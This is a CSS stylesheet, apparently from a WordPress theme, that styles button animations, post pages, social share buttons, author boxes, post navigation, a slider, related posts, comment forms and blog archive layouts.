.rt-animation-out .rt-button-cap {
  animation: qode-button-cap-out 0.35s ease-in-out;
}
.rt-button-line {
  transform: translateX(9px);
  stroke-width: 0.1;
  stroke: currentColor;
}
.rt-button-cap,
.rt-button-line {
  transform-origin: right;
  transition: 0.33s cubic-bezier(0.14, -0.07, 0.23, 0.9);
}
@-webkit-keyframes qode-button-cap-out {
  0%,
  50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%,
  51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}

@keyframes qode-button-cap-out {
  0%,
  50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%,
  51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}

@-webkit-keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%,
  51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%,
  51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@-webkit-keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    -webkit-transform: translateX(-20px) scaleX(-1);
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}

@-webkit-keyframes qode-button-line {
  0%,
  100% {
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    transform: translateX(-13px) scaleX(1);
  }
  46%,
  55% {
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    transform: translateX(-13px) scaleX(0.6);
  }
}

@keyframes qode-button-line {
  0%,
  100% {
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    transform: translateX(-13px) scaleX(1);
  }
  46%,
  55% {
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    transform: translateX(-13px) scaleX(0.6);
  }
}
/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label > input {
	background: #ffffff;
    border: 1px solid #d7d7d7;
	border-radius: 4px;
    padding: 10px 8px;
}
form.post-password-form input[type="submit"] {
	border-radius: 4px;
    background: #0554f2;
    color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all 0.3s ease-out;
}
form.post-password-form input[type="submit"]:hover {
    background: #14133b;
    color: #ffffff;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
.single-post .rt-single-content .single-img {
	margin-bottom: 30px;
}
.single-post .rt-single-content {
	word-wrap: normal;
}
.content-area {
	padding-top: 120px;
	padding-bottom: 120px;
}
#primary.content-area {
	background-repeat: no-repeat;
}
.entry-header .post-title {
	font-size: 40px;
	margin-bottom: 20px;
	line-height: 1.3;
}
.entry-header .entry-thumbnail-area {
	margin-bottom: 30px;
}
.entry-header .entry-thumbnail-area img {
	border-radius: 10px;
}
.entry-header .entry-meta ul {
	padding-left: 0px;
	margin: 0 0 15px 0;
}
.entry-header .entry-meta ul li {
	display: inline;
    margin-right: 15px;
    position: relative;
	font-size: 15px;
	color: #7a7a7a;
	margin-bottom: 0;
}
.entry-header .entry-meta ul li:last-child {
	margin-right: 0;
}
.entry-header .entry-meta ul li i {
	color: #0554f2;
	margin-right: 8px;
}
.entry-header .entry-meta ul.response-area {
	margin-bottom: 30px;
}
.entry-header .entry-meta ul li a {
	color: #7a7a7a;
}
.entry-header .entry-meta ul li a:hover {
	color: #0554f2;
}
.entry-header .entry-meta ul li img {
	border-radius: 50%;
	margin-right: 15px;
}
/*content social button*/
.entry-header .share-links {
	padding-bottom: 20px;
}
.share-links .fa {
  font-size: 15px;
}
.entry-header .share-links .share-title {
  padding-right: 5px;
  display: inline-block;
  float: left;
  line-height: 40px;
  font-size: 12px;
  margin: 2px 0;
}
.entry-header .share-links .share-title .fa {
  margin-right: 5px;
  font-size: 14px;
}
.entry-header .share-links.icons-text .share-title {
  line-height: 30px;
}
.entry-header .share-links a {
  display: inline-block;
  margin: 2px;
  height: 40px;
  overflow: hidden;
  color: #ffffff !important;
  background: #646464;
  position: relative;
  transition: 0.3s;
  border-radius: 4px;
  width: 42.7px;
}
.entry-header .share-links a:hover {	
  color: #ffffff !important;
}
.entry-header .share-links a.large-share-button {
  width: auto;
}
.entry-header .share-links a .fa {
  width: 40px;
  height: 40px;
  float: left;
  display: block;
  text-align: center;
  line-height: 40px;
}
.entry-header .share-links a .social-text {
  border: 0 solid rgba(255, 255, 255, 0.3);
  border-left-width: 1px;
  padding-left: 15px;
  height: 20px;
  float: left;
  margin-top: 10px;
  padding-right: 25px;
  font-size: 12px;
  line-height: 20px;
  font-family: 'Playfair Display', serif;
}
.entry-header .share-links a:hover {
  opacity: 0.8;
  color: #fff;
}
.entry-header .share-links.icons-text .large-share-button {
  height: 30px;
}
.entry-header .share-links.icons-text .large-share-button .social-text {
  padding-left: 6px;
  padding-right: 8px;
  height: 20px;
  margin-top: 5px;
  line-height: 20px;
  font-size: 10px;
}
.entry-header .share-links.icons-text .large-share-button .fa {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .entry-header .share-links .social-text {
    display: none;
  }
}
@media (max-width: 479px) {
  .entry-header .share-links .share-title {
    display: none;
  }
}
.entry-header .share-links a.facebook-share-button {
	background: #5d82d1;
}
.entry-header .share-links a.twitter-share-button {
	background: #40bff5;
}
.entry-header .share-links a.google-share-button {
	background: #eb5e4c;
}
.entry-header .share-links a.linkedin-share-button {
	background: #238cc8;
}
.entry-header .share-links a.pinterest-share-button {
	background: #e13138;
}
.entry-header .share-links a.reddit-share-button {
	background: #ff4500;
}
.entry-header .share-links a.stumbleupon-share-button {
	background: #eb4924;
}
.entry-header .share-links a.tumblr-share-button {
	background: #35465c;
}
.entry-header .share-links a.vk-share-button {
	background: #45668e;
}
.entry-header .share-links a.odnoklassniki-share-button {
	background: #ee8208;
}
.entry-header .share-links a.pocket-share-button {
	background: #ef4056;
}
.entry-header .share-links a.whatsapp-share-button {
	background: #43d854;
}
.entry-header .share-links a.telegram-share-button {
	background: #0088cc;
}
.entry-header .share-links a.viber-share-button {
	background: #773ead;
}
.entry-header .share-links a.viber-share-button .fa {
	-webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.entry-header .share-links a.email-share-button {
	background: #333333;
}
/*rns plugin*/
.rns-plugin {
	margin: 20px 0 20px;
}
.rns-plugin .rns-header {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 30px;
    color: #0554f2;
}
.rns-plugin .rns-footer {
	display: none;
}
/*single layout 1*/
.post-detail-style1 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}
.post-detail-style1 .entry-thumbnail-area img {
	border-radius: 10px;
}
/*single layout 2*/
.post-detail-style2 .entry-thumbnail-area {
	margin-bottom: 40px;
	text-align: center;
}
.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	border-radius: 10px;
}
.post-detail-style2 .main-wrap {
	width: 70%;
	margin: 0 auto;
}
.post-detail-style2 .entry-header {
	text-align: center;
}
@media(max-width: 767px) {
	.post-detail-style2 .main-wrap {
		width: 100%;
	}
}
/*post footer share buttons*/
.post-footer-share .share-links a.large-share-button {
	width: 42.7px;
}
.post-footer-share .share-links {
    padding-bottom: 0px;
}
.blog-post-slider .prev-article {
	transition: all .5s ease-out;
	display: block
}
.page .entry-content {
    padding-top: 0px;	
	border-top: none;
}
.entry-footer .entry-footer-meta {
    overflow: hidden;
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}
.entry-footer .share-links .social-text {
	display: none;
}
@media(max-width: 767px) {
	.entry-footer .entry-footer-meta {
		display: inherit;
	}
	.entry-footer .item-tags {
		margin-bottom: 20px;
	}
}
.entry-footer .item-tags ul {
    list-style: none;
    padding: 0;
    margin-top: 0px;
	margin-bottom: 0px;
}
.entry-footer .item-tags ul li {
	font-size: 17px;
	margin-right: 12px;
	margin-bottom: 1px;
	margin-top: 1px;
	display: inline-block;
}
.entry-footer .item-tags span {	
	font-size: 18px;
    font-weight: 700;
    color: #14133b;
    margin-bottom: 8px;
    line-height: 1.3;
    display: block;
}
.entry-footer .item-tags a {
    color: #14133b;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    font-size: 16px;
    line-height: 1.2;
    margin-right: 7px;
    margin-bottom: 5px;
    padding: 10px 16px;
    transition: all .3s ease-out;
    font-family: "Barlow", sans-serif;
}
.entry-footer .item-tags a:last-child {
	margin-right: 0;
}
.entry-footer .item-tags a:hover {
	background: #0554f2;
	color: #ffffff;
}
.entry-footer .post-share > span {	
	font-size: 18px;
    font-weight: 700;
    color: #14133b;
    margin-bottom: 8px;
    line-height: 1.3;
    display: block;
}
.entry-footer .post-share .share-links  {
	display: inline-block;
	opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.entry-footer .post-share > ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.entry-footer .post-share > ul > li {
	position: relative;
	display: flex;
	align-items: center;
}
.entry-footer .post-share > ul > li .tag-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 45px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    background: #f2f2f2;
    padding: 10px 16px;
    border-radius: 5px;
    color: #0554f2;
}
.entry-footer .post-share > ul > li .tag-link:hover {
	background: #0554f2;
	color: #ffffff;
}
.entry-footer .post-share > ul > li:hover .share-links {
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    margin-right: 20px;
}
.entry-footer .post-share .share-links a {
	font-size: 15px;
    color: #646464;
    margin-right: 7px;
    width: 38px;
    height: 38px;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
}
.entry-footer .post-share .share-links a:hover {
	color: #0554f2;
}
.entry-footer .post-share .share-links a:last-child {
	margin-right: 0;
}
.entry-footer .post-share .share-links a.facebook-f-share-button {
	color: #4064ac;
	background: #edf3ff;
}
.entry-footer .post-share .share-links a.twitter-share-button {
	color: #1c9cea;
	background: #dff3ff;
}
.entry-footer .post-share .share-links a.google-plus-g-share-button {
	color: #d54836;
	background: #f5e2e0;
}
.entry-footer .post-share .share-links a.linkedin-in-share-button {
	color: #016196;
	background: #ecf8ff;
}
.entry-footer .post-share .share-links a.pinterest-share-button {
	color: #df0022;
	background: #fff1f3;
}
.entry-footer .post-share .share-links a.whatsapp-share-button {
	color: #57f16d;
	background: #f0fff2;
}
@media(max-width: 767px) {
	.entry-footer .post-share > ul > li:hover .share-links {
		margin-right: 0;
		margin-left: 20px;
	}
	.entry-footer .post-share > ul > li {
	    flex-direction: row-reverse;
	    justify-content: flex-end;
	}
}
.rt-drop {
	color: #0554f2;
	float: left;
	font-family: Georgia;
	font-size: 75px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 8px;
	padding-left: 3px;
}
.about-author {	
	background: #ffffff;
    padding: 28px 30px;
    margin-bottom: 50px;
    margin-top: 40px;
    border-radius: 5px;
    border: 1px solid #e1e1e2;
}
.author-content .author-section-title {
    display: inline-block;
    position: relative;
    font-size: 22px;
	font-weight: 700;
    margin-bottom: 30px;
    line-height: 1.4;
    z-index: 2;
}
.about-author .pull-left {
	float: left;
	padding-right: 30px;
}
@media(max-width:480px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}
	.about-author .pull-left {
		width: 100px;
	}
}
.about-author .pull-left img {
	border-radius: 50%;
}
.about-author .media-body .author-title {
	font-size: 22px;
    margin-bottom: 7px;
    line-height: 1.4;
    text-transform: capitalize;
}
.about-author .media-body .author-title a {
	color: #14133b;
}
.about-author .media-body .author-designation {
	margin-bottom: 10px;
	font-size: 15px;
	color: #a5a5a5;
	line-height: 1.2;
}
.about-author ul.author-box-social {
	list-style: none;
	margin: 8px 0 0 0;
	padding: 0;
	text-align: left;
}
.about-author ul.author-box-social li {
	display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
}
.about-author ul.author-box-social li a {
	font-size: 15px;
	color: #646464;
	display: block;
    text-align: center;
	transition: all .3s ease-out
}
.about-author ul.author-box-social li a:hover {
	color: #0554f2;
}
.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}
/*next post & prev post*/
.post-navigation {
    margin-top: 50px;
    margin-bottom: 40px;
    display: flex;
    justify-content: space-between;
}
.post-navigation .text-left {
	padding-right: 15px;
}
.post-navigation .text-left .pad-lr-15 {
	padding-right: 20px;
}
.post-navigation .text-right {
	padding-left: 15px;
}
.post-navigation .text-right .pad-lr-15 {
	padding-left: 20px;
}
@media(max-width: 425px) {
	.post-navigation .text-left .pad-lr-15 {
		padding-right: 0;
	}
	.post-navigation .text-right .pad-lr-15 {
		padding-left: 0;
	}
}
.post-navigation .prev-article,
.post-navigation .next-article {
	display: block;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    font-weight: 500;
    color: #14133b;
    font-family: "Barlow", sans-serif;
}
.post-navigation a {
	color: #14133b;
}
.post-navigation a:hover {
	color: #0554f2;
}
.post-navigation .prev-article i {
	margin-left: 10px;
	display: inline-flex;
}
.post-navigation .prev-article:hover {
	color: #0554f2
}
.post-navigation .next-article i {
	margin-right: 10px;
	display: inline-flex;
}
.post-navigation .next-article:hover {
	color: #0554f2;
}
.navigation-archive {
	font-size: 20px;
}
.page-links {
	padding-top: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #14133b;
    margin-right: 10px;
    line-height: 1.3;
}
.page-links .page-number {
	text-align: center;
    display: inline-block;
    font-size: 18px;
    color: #14133b;
    background: #e6eff4;
    border-radius: 6px;
    padding: 0;
    height: 45px;
    width: 50px;
    line-height: 45px;
    font-weight: 500;
}
.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: #0554f2;
    color: #ffffff;
}
.page-links a .page-number {
	transition: all 0.3s ease-out;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.rt-swiper-container {
	margin:0 auto;
	position:relative;
	overflow:hidden;
	list-style:none;
	padding:0;
	z-index:1;
}
.single-post-slider {
	margin: 40px  0 40px;
}
.rt-swiper-slider .swiper-slide img {
	border-radius: 10px;
}
.rt-swiper-slider .rt-swiper-container .swiper-button > div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	background-image: none;
	height: 60px;
	width: 60px;
	margin: 0 auto;
	outline: none;
	transform: translateY(-50%);
	color: #14133b;
	font-size: 20px;
	background-color: #ffffff;
	border-radius: 50%;
	transition: all 0.3s ease-out;
}
.rt-swiper-slider .rt-swiper-container .swiper-button > div:hover {
	background: #0554f2;
	color: #ffffff;
}
.rt-swiper-slider .rt-swiper-container .swiper-button-prev {
	left: 40px;
    background: none;
    width: inherit;
    height: inherit;
}
.rt-swiper-slider .rt-swiper-container .swiper-button-next {
	right: 40px;
	background: none;
    width: inherit;
    height: inherit;
}
@media(max-width: 767px) {
	.rt-swiper-slider .rt-swiper-container .swiper-button > div {
		width: 50px;
		height: 50px;
	}
}
/*-------------------------------------
#. Related Post
---------------------------------------*/
.cat-holder {
	position: absolute;
	top: 20px;
	left: 20px
}
.cat-holder-text {
	position: relative;
	color: #fff;
	height: 26px;
	padding: 0 15px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	z-index: 2;
	background-color: #0554f2;
}
.cat-holder:before {
    border-right: 8px solid transparent;
    border-top: 8px solid #0554f2;
}
.cat-holder:before {
	z-index: 1;
	content: "";
	top: 0;
	right: -8px;
	position: absolute;
	width: 0;
	height: 0
}
.cat-holder:after {
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	position: absolute;
	top: 0;
	left: 0;
	right: 0
}
.rt-related-post .owl-custom-nav {
  float: right;
}
@media(max-width:475px) {
	.rt-related-post .owl-custom-nav {
	  margin-top: 0;
	}
}
.rt-related-post .owl-custom-nav .owl-prev,
.rt-related-post .owl-custom-nav .owl-next {
  background-color: #e2e2e2;
  border-radius: 3px;
  color: #14133b;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  width: 38px;
  height: 38px;
  line-height: 38px;
  opacity: 1;
  text-align: center;
  transition: all 0.5s ease-in-out 0s;
}
.rt-related-post .owl-custom-nav .owl-next {
  margin-left: 8px;
}
.rt-related-post .owl-custom-nav .owl-prev:hover,
.rt-related-post .owl-custom-nav .owl-next:hover {
  background-color: #0554f2;
  color: #ffffff;
}
.title-section {
	margin-bottom: 30px;
}
.rt-related-post .title-section h3 {
	display: inline-block;
    position: relative;
    font-size: 22px;
    margin-bottom: 0;
    line-height: 1.4;
    z-index: 2;
}
.rt-related-post .blog-box {
	box-shadow: none;
	margin-bottom: 0;
}
.rt-related-post .blog-box .blog-img-holder {
	display: block;
	overflow: hidden;
}
.rt-related-post .blog-box .entry-content {
    padding: 30px 30px 25px;
    background: #ffffff;
    border-radius: 0 0 5px 5px;
    border: 1px solid #e1e1e2;
    box-shadow: none;
    transition: all ease 0.5s;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.rtrs-review-wrap .rtrs-review-box {
	margin-top: 50px;
}
.comment-respond {
	background: #ffffff;
    margin-top: 30px;
}
.comment-respond > h4 {
    display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 0px;
    line-height: 1.4;
}
.comments-area ul {
	list-style-type: none;
	padding: 0;
}
.comments-area > ul.comment-list {
	background: #ffffff;
	margin-bottom: 30px;
}
.comments-area h3.comment-num {
	color: #14133b;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}
.comments-area h3.comment-num:after {
	background: #0554f2;
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}
.comments-area .comment-form {
	margin-top: 0px;
}
.comments-area .main-comments .imgholder {
    float: left;
}
.comments-area .main-comments .imgholder img {
	border-radius: 50%;
    overflow: hidden;
    margin-right: 20px;
    margin-bottom: 0px;
    max-width: 90px;
}
.comments-area .main-comments .comment-meta {
	font-size: 15px;
}
@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name {
	color: #7a7a7a;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 10px;
}
.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
	color: #14133b;
    font-size: 18px;
	font-family: 'Barlow', sans-serif;
    font-weight: 500;
    display: block;
    text-transform: capitalize;
}
.comments-area .main-comments .replay-area {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.comments-area .main-comments .replay-area a {
	background: #fff;
	color: #14133b;
	font-size: 14px;
	transition: all 0.3s ease-in-out;
    padding: 0;
    border-radius: 0;
	font-weight: 500;
}
.comments-area .main-comments .replay-area a:hover {
	color: #0554f2;
}
.main-comments .each-comment {
	margin-bottom: 60px;
}
.comments-area .main-comments .comments-body {
	display: flow-root;
}
@media(max-width: 991px) {
	.comments-area .main-comments .comments-body {
		/*display: inherit;*/
	}
}
@media(max-width: 425px) {
	.comments-area .main-comments .imgholder {
		float: inherit;
	}
}
.comments-area .main-comments .comment-text {
  font-size: 15px;
}
.comments-area .main-comments .comments-body p {
	margin-bottom: 5px;
}
.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}
.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}
.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.comments-area .main-comments .comment-text li {
	border-top: none;
}
@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 80px;
	}
}
@media(max-width: 767px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 60px;
		margin-right: 10px;
	}
}
.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}
.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}
.comment-navigation ul {
	margin-top: 30px;
}
.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}
.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}
.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}
.comments-area {
	margin-top: 40px;
}
.comments-area > h4 {
	display: block;
    position: relative;
    font-size: 22px;
    margin-bottom: 30px;
    line-height: 1.4;
}
#respond .comment-notes {
	margin-bottom: 30px;
}
#respond .logged-in-as {
	margin-bottom: 30px;
    font-size: 15px;
}
#respond .logged-in-as a {
	color: #646464;
}
#respond .form-group {
	margin-bottom: 25px;
}
#respond .form-group.form-submit {
	margin-bottom: 0px;
}
#respond form .form-control {
	background: #ffffff;
	border: 1px solid #ebebeb;
	border-radius: 5px;
	color: #14133b;
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	box-shadow: none;
}
#respond form input.form-control {
	height: 50px;
}
#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}
#respond form .form-control {
	padding: 10px 20px;
}
input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #a9a9a9;
}
#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond form .btn-send {
	position: relative;
    display: inline-block;
    border: none;
	outline: none;
    border-radius: 5px;
    font-size: 15px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
	background: #0554f2;
    color: #ffffff;
    padding: 15px 30px;
	text-transform: uppercase;
    z-index: 1;
    line-height: 1.6;
    letter-spacing: 1px;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
#respond form .btn-send:hover {
	background: #14133b;
	color: #ffffff;
}
#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
    text-transform: capitalize;
    margin-left: 5px;
}
#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}
#respond form .comment-form-cookies-consent input {
	background: transparent;
    border: none;
    margin-right: 10px;
    height: inherit;
    box-shadow: none;
    position: absolute;
    top: 5px;
}
#respond form .comment-form-cookies-consent label {
    padding-left: 25px;
    line-height: 1.5;
}
.comment-list > li:first-child {
	border-top: none;
}
.comment-list .comment-text ul {
  padding: 0 15px;
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 500;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: #0554f2;
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #d7d7d7;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: #14133b;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.entry-title {
	font-size: 28px;
	margin: 0 0 6px 0;
	line-height: 1.4;
}
.entry-title a {
	color: #ffffff;
}
.entry-title a:hover {
	color: #0554f2;
}
.custom-search-input > .input-group  {
	display: flex;
}
.author .about-author {
	background: #f8f8f8;
	border: none;
	margin-top: 0;
    box-shadow: 0 1px 0 0 rgba(211,211,211,.75);
}
.search .entry-header .entry-meta ul li span {
	padding-right: 5px;
}
@media(max-width: 991px) {
	.tax-techkit_service_category .content-area,
	.post-type-archive-techkit_service .content-area {
		padding-bottom: 90px;
	}
	.tax-techkit_service_category.right-sidebar .sidebar-widget-area,
	.post-type-archive-techkit_service.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
	}
}
@media(max-width: 767px) {
	.tax-techkit_service_category .content-area,
	.post-type-archive-techkit_service .content-area {
		padding-top: 80px;
		padding-bottom: 50px;
	}
	.tax-techkit_service_category.right-sidebar .sidebar-widget-area,
	.post-type-archive-techkit_service.right-sidebar .sidebar-widget-area {
		margin-top: 60px;
	}
	.tax-techkit_team_category .content-area,
	.post-type-archive-techkit_team .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width:767px) {
	body.blog .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	body.single-post .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
.rt-blog-layout {
	margin: 30px 0 0;
}
.rt-blog-layout .entry-thumbnail-area ul {
	list-style: none;
	padding: 0;
}
.rt-blog-layout .entry-thumbnail-area ul li {
	float: left;
	padding: 12px;
}
.rt-blog-layout .entry-thumbnail-area ul li i {
	color: #0554f2;
}
.rt-blog-layout .entry-thumbnail-area ul li a {
	text-decoration: none;
	text-align: center;
	color: #666666;
	transition: all 0.3s ease-out 0s;
}
.rt-blog-layout .entry-thumbnail-area ul li a:hover {
	color: #0554f2;
}
.rt-blog-layout .entry-thumbnail-area ul li:last-child {
	float: right;
}
.rt-blog-layout .entry-thumbnail-area ul .active {
	background: #0554f2;
	color: #ffffff;
}
.rt-blog-layout .entry-thumbnail-area ul .rt-post-author {
	display: -webkit-box;
}
.rt-blog-layout .entry-thumbnail-area ul .rt-post-author a {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: none;
	width: 10.5em;
	white-space: nowrap;
	display: block;
	float: initial;
	text-align: left;
	padding-left: 5px;
}
.rt-blog-layout .entry-thumbnail-area ul.side_bar {
	padding: 0 15px 0 0;
}
.rt-blog-layout .entry-content h3 {
	margin: 0 0 10px;
	line-height: inherit;
	font-size: 22px;
	font-weight: 700;
}
.rt-blog-layout .entry-content h3 a {
	color: #14133b;
	display: block;
	padding: 17px 0 0;
	text-decoration: none;
	transition: all 0.3s ease-out 0s;
	line-height: 33px;
}
.rt-blog-layout .entry-content h3 a:hover {
	color: #0554f2;
}
